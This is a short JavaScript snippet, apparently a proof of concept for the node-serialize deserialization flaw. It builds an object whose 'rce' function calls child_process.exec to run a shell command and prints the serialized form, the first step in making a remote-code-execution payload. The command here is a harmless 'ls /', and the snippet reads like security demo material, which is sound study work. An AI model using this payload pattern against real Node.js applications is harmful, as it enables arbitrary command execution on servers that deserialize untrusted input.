 JS serialize.js
1 var y = {
2  rce : function(){
3  require('child_process').exec('ls /', function(error, stdout, stderr) { console.log(stdout) });
4  }(),
5 }
6 var serialize = require('node-serialize');
7 console.log("Serialized: \n" + serialize.serialize(y));